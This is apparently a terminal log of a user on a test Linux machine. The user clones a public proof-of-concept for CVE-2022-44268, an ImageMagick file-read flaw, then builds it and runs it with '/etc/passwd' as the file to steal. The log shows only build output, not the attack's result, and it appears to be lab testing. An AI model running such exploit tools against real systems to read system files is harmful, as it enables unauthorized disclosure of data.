 ┌──(hyken㉿testtestlinux)-[~]
└─$ git clone https://github.com/voidz0r/CVE-2022-44268
Cloning into 'CVE-2022-44268'...
remote: Enumerating objects: 30, done.
remote: Counting objects: 100% (30/30), done.
remote: Compressing objects: 100% (25/25), done.
remote: Total 30 (delta 8), reused 17 (delta 2), pack-reused 0
Receiving objects: 100% (30/30), 954.74 KiB | 1.60 MiB/s, done.
Resolving deltas: 100% (8/8), done.
┌──(hyken㉿testtestlinux)-[~]
└─$ cd CVE-2022-44268
┌──(hyken㉿testtestlinux)-[~/CVE-2022-44268]
└─$ cargo run "/etc/passwd"
Compiling crc32fast v1.3.2
Compiling adler v1.0.2
Compiling cfg-if v1.0.0
Compiling bitflags v1.3.2
Compiling hex v0.4.3
Compiling miniz_oxide v0.6.2
Compiling flate2 v1.0.25
Compiling png v0.17.7
Compiling cve-2022-44268 v0.1.0 (/home/hyken/CVE-2022-44268)
Finished dev [unoptimized + debuginfo] target(s) in 0.81s
Running `target/debug/cve-2022-44268 /etc/passwd`